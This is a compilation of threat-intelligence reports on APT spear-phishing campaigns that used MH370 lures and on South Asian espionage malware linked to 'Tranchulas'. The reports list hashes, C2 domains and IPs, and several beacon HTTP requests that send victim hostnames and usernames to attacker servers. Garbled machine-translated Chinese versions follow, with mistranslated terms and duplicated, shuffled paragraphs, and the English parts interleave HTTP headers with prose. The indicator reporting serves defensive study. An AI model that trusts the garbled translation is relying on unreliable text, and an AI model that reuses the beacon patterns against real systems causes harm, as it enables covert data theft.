| 139.191.142.168 | 2014-03-17 | 2014-03-19 |
In addition to the above activity attributed to the Admin@338 group, a number of other malicious documents abusing the missing Flight 370 story were also seen in the wild. Other threat groups likely sent these other documents.
The Naikon Lures
On March 9, 2014, a malicious executable entitled the “Search for MH370 continues as report says FBI agents on way to offer assistance.pdf .exe“ (MD5: 52408bffd295b3e69e983be9bdcdd6aa) was seen circulating in the wild. This sample beacons to the CnC net.googlereader[.]pw:443. We have identified this sample, via forensic analysis, as Backdoor.APT.Naikon.
It uses a standard technique of changing its icon to make it appear to be a PDF, in order to lend to its credibility. This same icon, embedded as a PE Resource, has been used in the following recent samples:

| MD5 | Import hash | CnC Server |
|---|---|---|
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net |
| 018f762da9b51d7557062548d2b91eeb | e30e07abf1633e10c2d1fbf34e9333d6 | orayjue.eicp[.]net |
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net:443 |
| 498aaf6df71211f9fcb8f182a71fc1f0 | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw |
| a093440e75ff4fef256f5a9c1106069a | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw |
| 125dbbb742399ec2c39957920867ee60 | a692dca39e952b61501a278ebafab97f | uu.yahoomail[.]pw |
| 52408bffd295b3e69e983be9bdcdd6aa | a692dca39e952b61501a278ebafab97f | net.googlereader[.]pw |

The Plat1 Lures
On March 10, 2014, we observed another sample that exploited CVE-2012-0158, titled “MH370班机可以人员身份信息.doc” (MD5: 4ff2156c74e0a36d16fa4aea29f38ff8), which roughly translates to “MH370 Flight Personnel Identity Information”. The malware that is dropped by the malicious Word document, which we detect as Trojan.APT.Plat1, begins to beacon to 59.188.253.216 via TCP over port 80. The decoy document opened after exploitation is blank. The malicious document dropped the following implants:
C:\Documents and Settings\Administrator\Application Data\Intel\ResN32.dll (MD5: 2437f6c333cf61db53b596d192cafe64) C:\Documents and Settings\Administrator\Application Data\Intel\~y.dll (MD5: d8540b23e52892c6009fdd5812e9c597)The implants dropped by this malicious document both included unique PDB paths that can be used to find related samples. These paths were as follows:
E:\Work\T5000\T5 Install\ResN\Release\ResN32.pdb F:\WORK\PROJECT\T5 Install\InstDll\Release\InstDll.pdbThis malware family was also described in more detail here .
The Mongall/Saker Lures
Another sample leveraging the missing airliner theme was seen on March 12, 2014. The malicious document exploited CVE-2012-0158 and was titled, “Missing Malaysia Airlines Flight 370.doc” (MD5: 467478fa0670fa8576b21d860c1523c6). Although the extension looked like a Microsoft Office .DOC file, it was actually an .HTML Application (HTA) file. Once the exploit is successful, the payload makes itself persistent by adding a Windows shortcut (.LNK) file pointing to the malware in the “Startup” folder in the start menu. It beacons outbound to comer4s.minidns[.]net:8070. The network callback pattern, shown below, is known by researchers as “Mongall” or “Saker”:
GET /3010FC080[REDACTED] HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Wis NT 5.0; .NET CLR 1.1.4322)The sample also drops a decoy file called “aa.doc” into the temp folder and displays the decoy content shown below:
Host: comer4s.minidns.net:8070
Cache-Control: no-cache

The “Tranchulas” Lures
On March 18, 2014 a sample entitled “Malysia Airline MH370 hijacked by Pakistan.zip” was sent as a ZIP file (MD5: 7dff5c4ae1b1fea7ecbf7ab787da3468) that contained a Windows screensaver file disguised as a PDF (MD5: b03edbb264aa0c980ab2974652688876). The ZIP file was hosted on 199.91.173.43. This IP address was previously used to host malicious files.
The screen saver file drops “winservice.exe” (MD5: 828d4a66487d25b413cb19ef8ee7c783) which begins beaconing to 199.91.173.45. This IP address was previously used to host a file entitled “obl_leaked_report.zip” (MD5: a4c7c79308139a7ee70aacf68bba814f).
The initial beacon to the command-and-control server is as follows:
POST /path_active.php?compname=[HOSTNAME]_[USERNAME] HTTP/1.1 Host: 199.91.173.45This same control server was used in previous activity .
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
The Page Campaign
A final malicious document was seen abusing the missing Flight 370 story on March 18, 2014. This document exploited CVE-2012-0158 and was entitled “MH370 PM statement 15.03.14 - FINAL.DOC” (MD5: 5e8d64185737f835318489fda46f31a6). This document dropped a Backdoor.APT.Page implant and connected to 122.10.89.85 on both port 80 and 443. The initial beacon traffic over port 80 is as follows:
GET /18110143/page_32180701.html HTTP/1.1 Accept: */*Conclusion
Cookie: XX=0; BX=0
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Win32)
Host: 122.10.89.85
Connection: Keep-Alive
Cache-Control: no-cache
Pragma: no-cache
While many APT actors have adopted strategic Web compromise as a delivery vector, it is apparent that spear phishing via email-based attachments or links to zip files remain popular with many threat actors, especially when paired with lures discussing current media events. Network defenders should incorporate these facts into their user training programs and be on heightened alert for regular spear-phishing campaigns, which leverage topics dominating the news cycle.
Acknowledgement: We thank Nart Villeneuve and Patrick Olsen for their support, research, and analysis on these findings.
===
魚叉式網絡釣魚消息循環:APT演員槓桿利益在馬來西亞的航班MH 370的消失
雖然許多高級持續性威脅(APT)集團日益接受網絡戰略妥協為惡意軟件傳遞載體,集團還繼續依賴於魚叉式網絡釣魚電子郵件,利用流行的新聞故事。 飛行MH 370最近的悲慘消失也不例外。 這篇文章將探討不同的威脅組的多個實例,所有使用的矛釣魚郵件以及利用飛行370的消失為誘餌說服目標打開惡意附件。“管理@ 338”目標的一個亞太地區政府和美國智庫
從組“管理@ 338”第一矛網絡釣魚被送到外國政府在亞太地區在2014年3月10日 - 僅僅兩天後,飛行消失。 威脅者發出了魚叉式網絡釣魚電子郵件,標題為附件,“馬來西亞航空MH370.doc”(MD5:9c43a26fe4538a373b7f5921055ddeae)。 雖然威脅行為者通常包括某種形式的“引誘物含量”在成功開發(即,表示什麼收件人有望打開一個文件),在這種情況下,用戶被簡單地示出的空白文檔。
附 件下降了毒藤變到路徑C:\ DOCUME〜1 \ ADMIN \ LOCALS〜1 \ TEMP \ kav.exe(MD5:9dbe491b7d614251e75fb19e8b1b0d0d)[],這反過來,beaconed出境到 www.verizon.proxydns COM。 這毒常春藤變型配置了連接密碼“wwwst @聯繫。”該APT組我們稱之為管理@ 338以前使用過毒藤植入物與此相同的密碼。 我們記錄了管理員@ 338組的活動在我們的毒藤:評估損害和智力提取文件。 此外,域www.verizon.proxydns玉米預先解析為也已用於由管理員@ 338組下面的IP地址[。]:
| IP地址 | 首先看 | 最後一次露面 |
|---|---|---|
| 103.31.241.110 | 2013年8月27日 | 2013年8月28日 |
| 174.139.242.19 | 2013年8月28日 | 2013年8月31日 |
| 58.64.153.157 | 2013年9月3日 | 2014年3月7日 |
| 59.188.0.197 | 2014年3月7日 | 2014年3月19日 |

有趣的是,在這種情況下,惡意軟件將其在正常的“運行”的註冊表位置的持久性,但它會嘗試自動開始從盤目錄“C:\ programdata”有效負載,不存在直到Windows 7中,所以一簡單的重新啟動將減輕對Windows XP的這一威脅。 這表明,威脅行為並沒有對惡意軟件進行質量控制,或者只是不小心。 我們發現該假體為Backdoor.APT.WinHTTPHelper。 管理員@上面所討論的338組採用了同樣的惡意軟件家族的變種在以前的有針對性的攻擊 。
這種特殊的植入物標出來dpmc.dynssl COM [。] [。] 443 www.dpmc.dynssl融為一體:80。 域名dpmc.dynssl COM解決以下IP地址[]:
| IP地址 | 首先看 | 最後一次露面 |
|---|---|---|
| 31.193.133.101 | 2013年11月1號 | 2013年11月29日 |
| 58.64.153.157 | 2014年1月10日 | 2014年3月8日 |
| 59.188.0.197 | 2014年3月14日 | 2014年3月17日 |
| 139.191.142.168 | 2014年3月17日 | 2014年3月19日 |
| IP地址 | 首先看 | 最後一次露面 |
|---|---|---|
| 31.193.133.101 | 2013年10月30日 | 2013年11月29日 |
| 58.64.153.157 | 2014年1月10日 | 2014年3月8日 |
| 59.188.0.197 | 2014年3月14日 | 2014年3月18日 |
| 139.191.142.168 | 2014年3月17日 | 2014年3月19日 |
除了歸因於管理員@ 338組以上的活性,一些其他惡意文件濫用缺失航班370故事中也見到野外。 其他威脅的群體可能會發送這些其他文件。
該Naikon誘劑
3月9日,2014年,惡意可執行文件名為“搜索MH370繼續擔任報告上說的方法聯邦調查局特工提供assistance.pdf .EXE”(MD5:52408bffd295b3e69e983be9bdcdd6aa)被認為流傳在野外。 此示例信標數控net.googlereader私服[。]:443。 我們已經確定了這個樣本,經法醫分析,Backdoor.APT.Naikon。
它採用改變其圖標,使其看起來是一個PDF,為了借錢給其信譽的標準技術。 此相同的圖標,嵌入作為一個體育設備資源,已使用以下最近樣品中:

| MD5 | 進口散 | 數控服務器 |
|---|---|---|
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp [。]淨 |
| 018f762da9b51d7557062548d2b91eeb | e30e07abf1633e10c2d1fbf34e9333d6 | orayjue.eicp [。]淨 |
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp網[] 443 |
| 498aaf6df71211f9fcb8f182a71fc1f0 | a692dca39e952b61501a278ebafab97f | xl.findmy [] PW |
| a093440e75ff4fef256f5a9c1106069a | a692dca39e952b61501a278ebafab97f | xl.findmy [] PW |
| 125dbbb742399ec2c39957920867ee60 | a692dca39e952b61501a278ebafab97f | uu.yahoomail [] PW |
| 52408bffd295b3e69e983be9bdcdd6aa | a692dca39e952b61501a278ebafab97f | net.googlereader [] PW |

該Plat1誘劑
3月10日,2014年,我們觀察到另一個樣品是利用CVE-2012-0158,題為“MH370班機可以人員身份信息的.doc”(MD5:4ff2156c74e0a36d16fa4aea29f38ff8),大致翻譯為“MH370飛行人員身份信息”。 由惡意Word文檔中,我們發現作為Trojan.APT.Plat1下降的惡意軟件開始通過TCP通過端口80打開後開發是空白的誘餌文件航標59.188.253.216。 該惡意文檔回落以下植入物:
C:\ Documents和Settings \管理員\應用數據\英特爾\ ResN32.dll(MD5:2437f6c333cf61db53b596d192cafe64) C:\ Documents和Settings \管理員\應用數據\英特爾\〜y.dll(MD5:d8540b23e52892c6009fdd5812e9c597)通過這個惡意文件掉線的植入物都包括可用於查找相關的樣品的獨特的PDB路徑。 這些路徑如下:
E:\工作\ T5000 \ T5安裝\碼ResN \發布\ ResN32.pdb F:\ WORK \ PROJECT \ T5安裝\ InstDll \發布\ InstDll.pdb該惡意軟件系列中更詳細地描述在這裡 。
該Mongall /獵誘劑
另一個樣品借力失踪客機的主題就已經出現在3月12日,2014年該惡意文檔利用CVE-2012-0158和題為“缺少馬來西亞航空航班370.doc”(MD5:467478fa0670fa8576b21d860c1523c6)。 雖然擴展看起來像一個Microsoft Office .doc文件,它實際上是一個.html應用程序(HTA)文件。 一旦攻擊成功,有效載荷使自己持續通過添加Windows快捷方式(.lnk)文件指向在開始菜單“啟動”文件夾中的惡意軟件。 該信標出站到comer4s.minidns網[。]:8070。 網絡回調圖案,如下所示,已知通過研究人員稱為“Mongall”或“獵”:
GET / 3010FC080 [刪除] HTTP / 1.1 用戶代理:Mozilla的/ 4.0(兼容; MSIE 6.0;美國威斯康星州NT 5.0; .NET CLR 1.1.4322)該示例還刪除名為“aa.doc”到臨時文件夾中的誘餌文件,並顯示如下所示的誘餌內容:
主持人:comer4s.minidns.net:8070
緩存控制:無緩存

而“Tranchulas”魚餌
3月18日2014年題為“Malysia航空公司MH370由Pakistan.zip劫持”的樣品被送到一個ZIP文件 (MD5:7dff5c4ae1b1fea7ecbf7ab787da3468)包含偽裝成PDF格式在Windows屏幕保護程序文件 (MD5:b03edbb264aa0c980ab2974652688876)。 ZIP文件託管於199.91.173.43。 這個IP地址是以前使用託管惡意文件。
屏幕保護程序文件放置“winservice.exe”(MD5:828d4a66487d25b413cb19ef8ee7c783),它開始向信標199.91.173.45。 這個IP地址是以前用來舉辦了題為“obl_leaked_report.zip”文件(MD5:a4c7c79308139a7ee70aacf68bba814f)。
最初的燈塔的命令和控制服務器如下:
POST /path_active.php?compname=[HOSTNAME]_[USERNAME] HTTP / 1.1 主持人:199.91.173.45同樣的控制服務器被用在以前的活動 。
接受: */*
內容長度:11
內容類型:應用程序/ x www的窗體-urlencoded
該頁面運動
最後一個惡意文件被視為濫用失踪飛行370的故事3月18日,2014年該文件利用CVE-2012-0158和題為“MH370 PM聲明14年3月15日 - FINAL.DOC”(MD5:5e8d64185737f835318489fda46f31a6)。 本文下降了Backdoor.APT.Page植入並連接到122.10.89.85這兩個端口80和443端口80的初始燈塔流量可如下操作:
GET /18110143/page_32180701.html HTTP / 1.1 接受: */*結論
餅乾:XX = 0; BX = 0
用戶代理:Mozilla的/ 4.0(兼容; MSIE 8.0; Win32的)
主持人:122.10.89.85
連接:保持活動
緩存控制:無緩存
雜注:無緩存
雖然許多APT者們採取了戰略網頁妥協作為傳遞載體,顯而易見的是,矛,通過基於電子郵件的附件或鏈接釣魚zip文件仍然很受歡迎與許多威脅的演員,尤其是在與誘惑討論當前的媒體活動配對。 網絡維護者應該將這些事實為他們的用戶培訓計劃,並提高警戒定期的矛釣魚運動,它利用的話題佔據了消息循環。
鳴謝:我們感謝納爾特維倫紐夫和帕特里克·奧爾森的支持,研究和分析這些發現。
=====
August 2, 2013.
Where There is Smoke, There is Fire: South Asian Cyber Espionage Heats Up
UPDATE: Operation Arachnophobia has the latest updates on this intelligence. Download the report now and read more on our blog .Summary:
The global proliferation of cyber espionage may be serving as a catalyst for regional entities within South Asia to adopt their own cyber espionage capabilities. Irrespective of the threats sophistication or motivation, South Asian cyber threats are likely emulating behaviors of larger regional powers to strategically influence national, organizational or individual objectives.The ThreatConnect Intelligence Research Team (TCIRT) has identified an example of South Asian cyber espionage that is likely transcending sectors and regional geographic boundaries. Analyses of multiple customized malware binaries hosted within a small US subnet have likely been used to target Indian military or government entities. The malware contains specific artifacts that point to a commercial Pakistani entity. Although the TCIRT cannot conclusively confirm direct involvement, several hypotheses have been developed which may account for the malware and observed activity. All of the following information and threat indicators are available within ThreatConnect.com and have been shared with the ThreatConnect community.
Operational Caveat: The ThreatConnect Intelligence Research Team has contacted the affected service providers and notified them of the activity observed.
Details associated with this threat have been shared with the ThreatConnect Community within Incident “20130731A: South Asia Cyber Espionage Heats Up”.
It Takes Two to Tango:
Globalization has woven the Internet into a fabric that interlaces practically every aspect of modern living. Throughout the years, as evidenced in countless media reports, world superpowers have recognized and utilized the Internet as a powerful source for intelligence collection, and on occasion we have been offered glimpses as to how they are leveraging cyber espionage in support of their national diplomatic, military or economic objectives.Similar to a younger sibling looking up to a big brother, regional and middle powers within South Asia are seeking to leverage global cyber espionage in an effort to achieve parity with nation states who have far-reaching diplomatic power, modernized militaries and influential economies. Ultimately, these emergent economies are likely seeking to hasten their path to success in fulfilling national objectives via the “short-cut” that cyber espionage offers.
Individual countries within the Indo-Pak subcontinent are increasingly involved in cyber attacks and targeted espionage campaigns. South Asia is no stranger to deeply rooted conventional conflict which is most often a strong harbinger of cyber conflict. On March 17th, 2013, the Norwegian-based, global telecommunications provider Telenor reported a network breach from an unknown sophisticated threat actor that targeted Telenor executives using custom malware implants. The attackers were responsible for pilfering email archives and documents from Telenor executives, compromising their intellectual property and business operations.
Nearly two months later, the Norwegian antivirus and security firm Norman issued an investigative analysis report titled Operation Hangover: Unveiling an Indian Cyberattack Infrastructure that detailed cyber espionage activities associated with the Telenor compromise. They noted similar targeting campaigns that were observed exploiting numerous industries and organizations within Norway, Pakistan, US, Iran, China, Taiwan, Thailand, Jordan, Indonesia, UK, Germany, Austria, Poland, and Romania. Norman speculated that a group associated with an identified private Indian information security company likely carried out the espionage campaigns.
Norman's 43 page assessment concluded that a sophisticated Indian exploitation team was indeed responsible for the network breach and Telenor compromise. The TCIRT believes that a possible theory that supports an Indian attack scenario is that the Telenor subsidiary, Telenor Pakistan , is a strategic communications infrastructure provider. Telenor Pakistan provides voice, data content and mobile communications to more than 3,500 cities and towns within Pakistan. Persistent remote Indian access to a strategic communications service provider, such as Telenor Pakistan, would certainly yield unparalleled signals intelligence collection capability. The information obtained would be of strategic value to Indian intelligence services.
New Findings:
In light of the recent revelation of Indian involvement in the targeting of Telenor, it is critical for us to consider the borderless nature of cyber espionage and to understand how regional cyber conflicts can spill across geographies and affect critical commercial business operations.As part of an ongoing TCIRT focused research and analysis, we have found custom malware being used operationally “in the wild” that may be targeting Indian military and government related entities, as well as other unidentified South Asian targets. This activity is possibly linked to an identified Pakistani information security company.
The Malware:
In late May 2013, TCIRT identified a malicious file hosted at [http://]199.91.173[.]43/new_salary/salary_revision.scr (Kansas City, Missouri). This file was a self-extracting (SFX) archive that, when executed, presents the target victim with a 12 page decoy PDF document. The document was an official Government of India (GoI), Ministry of Defense (MoD) pension memorandum of record. It is highly likely that the malware and decoy document would be tailored for and delivered to specific recipients associated with the GoI or MoD.
The SFX dropper contained multiple custom executable files, as well as
legitimate Microsoft Visual C++ Runtime Library files, which are part of
the codebase used to develop and required to execute the backdoor code. The malware also uses the legitimate cURL library in the form of libcurld.dll. The open-source cURL library is a multiprotocol transfer library used primarily for FTP and HTTP transactions.
The main backdoor component is found in winsocks.exe .
The files ExtractPDF.exe and Start.exe simply serve as utilities to
open the PDF file and execute the winsocks.exe backdoor component.
When executed, the winsocks.exe backdoor requests a PHP update callback
at
[http://]199.91.173[.]43/fetch_updates_8765.php?compname=<COMPUTERNAME>.
A version.txt file is also requested by the malware.
This file contained a version number 1.0, likely denoting the version
of the backdoor and/or the command and control (C2) backend.
The winsocks.exe backdoor also contains hardcoded strings of Office
file extensions, telegraphing the likely intention of the attackers in
collecting and exfiltrating office automated documents from victim
networks.
Another variant of this backdoor uses the same winsocks.exe with a
different dropping mechanism and was found at
[http://]199.91.173[.]43/Classified_Video.flv.scr and
[http://]199.91.173[.]43/sarbajit_leaked_video.wmv.scr. Both of these .scr files have the same MD5 . In this SFX, Windows batch files had replaced the ExtractPDF.exe and Start.exe with a decoy Flash video (FLV) file was used in place of the decoy PDF. An FLV file is an interesting choice of decoy document since it is not a standard video format for media players. The dynamic DNS domains windowsupdate.no-ip[.]biz and masalavideos.no-ip[.]biz were also being mapped to IP Address 199.91.173.43 as of late May 2013, when the video themed malicious attachments were being operationalized. When opened the flash video simply displays a couple kissing passionately. Implementing the use of free dynamic DNS services, such as those of NO-IP within targeting and exploitation phases of attack, are very common techniques used by a variety sophisticated threat groups.
The file sarbajit_leaked_video.wmv.scr contains a compile time of May 28, 2013 19:53:26 UTC.
The filename is possibly a misspelled reference to Sarabjit Singh, an
Indian national who was arrested and convicted of terrorism and
espionage charges in 1991 by Pakistani authorities. After a protracted 22 year legal battle, Sarabjit Singh would become the victim of a severe beating by Pakistani prisoners and would later die of his injuries in a Lahore hospital on May 2, 2013. News of the attack and subsequent death of Sarabjit Singh incited protests
in India that increased regional Indo-Pakistani tensions and served as a
catalyst for bilateral governmental negotiations between Delhi and
Islamabad.
This file was created 26 days after the death of Sarabjit Singh, and
would be of relevance to targeted Indian entities, much like the
official Government of India (GoI), Ministry of Defense (MoD) pension
memorandum.
Significant Malware Artifacts:
Operational Caveat: It is important to note that there are information gaps which diminish our ability to establish a definitive explanation for the malicious activity and identify the responsible entities behind the authorship and use of the identified malware. Below the TCIRT simply highlights the facts associated with specific artifacts identified within the malware.Most of the dropped malware binaries contained a debug string that sheds light on the possible developers and operators of the malware.
The significance of the username Tranchulas within the debug path of the winsocks.exe binary is that Tranchulas is a Pakistani information security consulting company with offices in the United Kingdom, United States, and Pakistan. The CEO of Tranchulas is Zubair Khan , a Pakistani national and information security executive who has “been researching mainly on [sic] cyber warfare”. Khan also likely maintains a close relationship to the Pakistani government. According to this online biography
, he is responsible for the penetration testing of Pakistani homeland
security solutions and has consulted for the Pakistani National Database
and Registration Authority ( NADRA ).
Proximity to such sensitive security programs suggest a certain level
of trust on behalf of the Pakistani government, and may indicate that
official Pakistani entities could have access to Tranchulas technical
support for various security projects or programs. An ironic, yet noteworthy observation is that the Tranchulas website boasts Telenor as a client.
Tranchulas also serves as an official sponsor for the Pakistan CERT in
addition to maintaining the official Pakistan CERT website
(cert.org.pk).
On July 2, 2013 a similar file windefender.exe (MD5: a21f2cb65a3467925c1615794cce7581 ) was identified containing a strong association to Tranchulas. This particular binary contained the following debug string:
C:Usersumairaziz27DocumentsVisual Studio 2008ProjectsusbReleaseusb.pdb
The username “UmairAziz27” reveals a Twitter account @umairaziz27 for an “Optimistic Patriot by choice” who is “Working as InfoSec Analyst at @Tranchulas .”
Umair Aziz ( umairaziz27 ) maintains a LinkedIn professional profile
that highlights his employment at Tranchulas and reveals that he was
educated at the National University of Sciences and Technology School of
Electrical Engineering and Computer Science (NUST-SEECS) in Pakistan.
A second host within the same 199.91.173[.]40/29 subnet was also
identified hosting similar zipped malware at
[http://]199.91.173[.]45/OBL_Leaked_Report.zip and
[http://]199.91.173[.]45/Naxalites_Funded_By_Pakistan.zip.
The OBL_Leaked_Report.zip contained a .scr file that drops a decoy
document pertaining to the alleged incompetence of Pakistani authorities
in locating Osama Bin Laden (OBL).
This OBL malware drops a windefender.exe backdoor component (MD5: 35663e66d02e889d35aa5608c61795eb ) In this case, the debug string is:
C:UsersCert-IndiaDocumentsVisual Studio 2008ProjectsufileReleaseufile.pdb.
The binaries that contain the “umairaziz27” and “Cert-India” debug
strings are designed to call back to
[http://]199.91.173[.]45/fetch_updates_8765_tb.php?compname=<COMPUTERNAME>
and
[http://]199.91.173[.]45/is_array.php?compname=<COMPUTERNAME>.
Meanwhile, the Naxalites_Funded_By_Pakistan.scr file drops a slightly
different malware component and an alternate decoy document.
The dropped implant, showppt.scr (MD5: 165ac370b54e664812e4c15b2396ccd6
), is a downloader that connects to [http://]199.91.173[.]45/ and
downloads both legitimate library files and malicious second stage
binaries.
Working Hypotheses:
The use of Tranchulas and UmairAziz27 in the malware debugging paths, in addition to the multiple targeting campaigns that maintain themes likely aimed at Indian entities or involving Pakistan related issues, leads us to assess the following competing hypotheses which may be considered as plausible explanations for the identified activity:- Hypothesis 1: Tranchulas developed the malicious binaries, and staged them for offensive exploitation operations on behalf of an unidentified customer.
- Hypothesis 2: Tranchulas developed and sold the malicious binaries to an unidentified customer, where they were later operationalized by an unidentified entity.
- Hypothesis 3: An unidentified third party unaffiliated with Tranchulas developed the malware, deliberately including misleading software artifacts as a direct effort to create speculation and shift blame toward Tranchulas.
- Hypothesis 4: A rogue Tranchulas employee used company resources without company knowledge to develop the malware, where an unknown operator later used it offensively.
- Hypothesis 5: Indian entities actively sought and utilized the services of Pakistan based information security company, Tranchulas, for an officially sanctioned and authorized penetration test. The malicious implants were subsequently developed and used as part of official Tranchulas service offerings, while the files and infrastructure used for the audit were submitted to publicly available malware analysis services.
- Hypothesis 6: An unidentified Indian entity developed and used this malware as a realistic simulated exercise to perform penetration testing and evaluate their readiness in the event of actual Pakistani affiliated offensive network operations. The files and infrastructure used for the simulation were submitted to publicly available malware analysis services.
Conclusion:
Considering the long-standing regional tensions between India and Pakistan, South Asia serves as a likely flashpoint for conventional conflict to carry over and play out within cyberspace. Public and private sectors alike should begin to increase their awareness of emerging cyber threats from the lesser-known middle powers. Regardless of sophistication, these threats may support future belligerents who have or will eventually possess the capability and intent to disrupt critical business operations.Details associated with this threat have been shared with the ThreatConnect Community within Incident “ 20130731A: South Asia Cyber Espionage Heats Up ”. If you or your organization is interested in obtaining crowd-sourced threat intelligence that increases your awareness of emerging cyber threats, please register at ThreatConnect.com and join our community.
UPDATE: Operation Arachnophobia has the latest updates on this intelligence. Download the report now and read more on our blog .
=====
2013年8月2日.
哪裡有煙有火:南亞網絡間諜預賽
UPDATE: 操作蜘蛛恐懼對這一情報的最新更新。 立即下載報告 ,並了解更多關於我們的博客 。
該ThreatConnect情報研究小組(TCIRT)已確定了南亞網絡間諜活動很可能超越部門和地區的地理邊界的一個例子。 小美子網內主持的多個自定義惡意軟件二進制文件的分析都可能被用來針對印度軍方或政府實體。 該惡意軟件包含指向一個商業實體巴特定的文物。 雖然TCIRT不能斷然確定直接參與幾種假設已經開發了可以解釋的惡意軟件和觀察到的活性。 下面所有的信息和威脅的指標範圍內ThreatConnect.com可用,且已共享與ThreatConnect社區。
操作警告:本ThreatConnect情報研究小組已經聯繫受影響的服務提供者,並通知所觀察到的活動他們。
類似弟弟望著大哥,南亞之內的區域和中等國家正在尋求利用全球網絡間諜,努力實現平等與民族國家誰產生深遠的外交力量,現代化的軍隊和影響力的經濟體。 最終,這些新興經濟體可能尋求加快在通過“捷徑”的網絡間諜活動提供實現國家目標,他們的成功之路。
印巴次大陸內各個國家越來越多地參與網絡攻擊和有針對性的間諜活動。 南亞是不陌生的根深蒂固的傳統衝突這是最常見的網絡衝突強烈的預兆。 在2013年3月17日,挪威為基礎的全球電信運營商Telenor公司報導從一個名不見經傳的複雜威脅的演員使用有針對性的Telenor公司高管違規網絡定制的惡意軟件植入。 攻擊者負責順手牽羊電子郵件檔案和文件從Telenor公司的高管,損害他們的知識產權和商業運作。
近兩個月後,挪威的防病毒和安全公司諾曼發出的調查分析報告題為操作解酒:揭秘印度的網絡攻擊基礎設施 ,詳細與Telenor公司妥協相關的網絡間諜活動。 他們指出,觀察的開發中,挪威,巴基斯坦,美國,伊朗,中國,台灣,泰國,約旦,印尼,英國,德國,奧地利,波蘭,羅馬尼亞和眾多行業和組織的類似定位的廣告系列。 諾曼推測與鑑定的私印信息安全公司相關的一組可能開展的間諜活動。
諾曼的43頁的評估結論是一個複雜的印度開發團隊確實是負責網絡漏洞和Telenor公司的妥協。 該TCIRT認為,支持印度的攻擊情形中可能的理論是,Telenor公司的子公司, 巴基斯坦Telenor,是一個戰略性的通訊基礎設施提供商。 巴基斯坦Telenor提供語音,數據內容和移動通信為巴基斯坦境內3500多個城市和城鎮。 持續的遠程印度訪問的戰略通信服務提供商,如巴基斯坦Telenor,肯定會產生無與倫比的信號情報收集能力。 所獲得的信息將是具有戰略價值印度情報部門。
作為正在進行的TCIRT的一部分,重點研究和分析,我們發現自定義惡意軟件“在野外”可能針對印度軍方和政府相關實體,以及其他不明南亞的目標正在使用操作性。 這項活動可能鏈接到識別的巴基斯坦信息安全公司。
在此SFX,Windows批處理文件取代了ExtractPDF.exe和的Start.exe用誘餌Flash視頻(FLV)文件代替誘餌PDF的使用。 FLV文件為誘餌文檔的一個有趣的選擇,因為它不是為媒體播放器一個標準的視頻格式。 動態DNS域windowsupdate.no-IP [] BIZ和masalavideos.no-IP [。] BIZ也被映射到IP地址199.91.173.43截至5月下旬2013年,當視頻為主題的惡意附件正在運作。 當打開Flash視頻只顯示一對夫婦接吻熱情。 實施使用自由動態DNS服務,比如那些NO-IP的內攻擊的目標和開發階段,是用於由多種複雜的威脅群體很普遍的技術。
大多數被丟棄的惡意軟件二進制文件載有揭示了惡意軟件的可能的開發商和運營商光調試字符串。
這一威脅相關的詳細信息已經共享與內部事件的ThreatConnect社區“20130731A:南亞網絡間諜預賽 ”。 如果您或您的組織有興趣獲得人群來源的威脅智能,增加您的新興網絡威脅的認識,請註冊ThreatConnect.com,並加入我們的社區。
概要:
網絡間諜活動的全球擴散也可以作為催化劑,南亞區域內實體採用自己的網絡間諜活動的能力。 較大的地區大國不考慮複雜的威脅或動機,南亞的網絡威脅有可能仿效行為,以戰略性影響的國家,組織或個人的目標。該ThreatConnect情報研究小組(TCIRT)已確定了南亞網絡間諜活動很可能超越部門和地區的地理邊界的一個例子。 小美子網內主持的多個自定義惡意軟件二進制文件的分析都可能被用來針對印度軍方或政府實體。 該惡意軟件包含指向一個商業實體巴特定的文物。 雖然TCIRT不能斷然確定直接參與幾種假設已經開發了可以解釋的惡意軟件和觀察到的活性。 下面所有的信息和威脅的指標範圍內ThreatConnect.com可用,且已共享與ThreatConnect社區。
操作警告:本ThreatConnect情報研究小組已經聯繫受影響的服務提供者,並通知所觀察到的活動他們。
這一威脅相關的詳細信息已經共享與內部事件的ThreatConnect社區“20130731A:南亞網絡間諜預賽”。
它孤掌難鳴:
全球化編織互聯網成織物交織現代生活的幾乎各個方面。 這些年來,這體現在無數媒體報導,世界超級大國已經認識到並利用互聯網作為一個強大的源情報蒐集,並在際,我們已經提供瞥見至於他們是如何利用網絡間諜活動,以支持其國家外交,軍事或經濟目標。類似弟弟望著大哥,南亞之內的區域和中等國家正在尋求利用全球網絡間諜,努力實現平等與民族國家誰產生深遠的外交力量,現代化的軍隊和影響力的經濟體。 最終,這些新興經濟體可能尋求加快在通過“捷徑”的網絡間諜活動提供實現國家目標,他們的成功之路。
印巴次大陸內各個國家越來越多地參與網絡攻擊和有針對性的間諜活動。 南亞是不陌生的根深蒂固的傳統衝突這是最常見的網絡衝突強烈的預兆。 在2013年3月17日,挪威為基礎的全球電信運營商Telenor公司報導從一個名不見經傳的複雜威脅的演員使用有針對性的Telenor公司高管違規網絡定制的惡意軟件植入。 攻擊者負責順手牽羊電子郵件檔案和文件從Telenor公司的高管,損害他們的知識產權和商業運作。
近兩個月後,挪威的防病毒和安全公司諾曼發出的調查分析報告題為操作解酒:揭秘印度的網絡攻擊基礎設施 ,詳細與Telenor公司妥協相關的網絡間諜活動。 他們指出,觀察的開發中,挪威,巴基斯坦,美國,伊朗,中國,台灣,泰國,約旦,印尼,英國,德國,奧地利,波蘭,羅馬尼亞和眾多行業和組織的類似定位的廣告系列。 諾曼推測與鑑定的私印信息安全公司相關的一組可能開展的間諜活動。
